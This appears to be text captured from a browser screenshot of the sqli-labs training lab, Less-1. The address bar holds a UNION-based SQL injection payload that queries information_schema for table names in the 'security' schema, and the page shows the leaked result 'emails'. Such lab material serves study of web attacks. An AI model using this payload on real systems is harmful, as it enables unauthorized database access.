 不安全 | sqli-labs:8989/Less-1/?id=-1%27union%20select%201,table_name,333%20from%20information_schema.tables%20where%20table_schema=%27security%27%20--%20a
联想首页
页不是中文网页，是否要翻译成中文？ 翻译 不翻译 不再提示
Welcome Dhakkan
Your Login name:emails
Your Password:333